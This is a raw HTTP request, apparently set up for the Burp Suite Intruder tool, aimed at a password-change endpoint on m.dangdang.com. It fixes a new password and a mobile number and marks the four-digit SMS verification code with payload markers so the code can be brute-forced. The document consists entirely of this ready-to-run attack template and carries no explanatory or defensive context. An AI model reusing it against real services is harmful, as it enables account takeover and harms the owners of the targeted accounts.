 POST /verify_fp.php?sid=9e1db4129d0d1ee8 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://m.dangdang.com/sms.php?k=f68a138f19F
Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 115
DNT: 1
Host: m.dangdang.com
Pragma: no-cache
password=123456&action=change_psd&sms_verify=§0000§&sid=9e1db4129d0d1ee8&mobile=13800138000&submit=%E6%8F%90%E4%BA%A4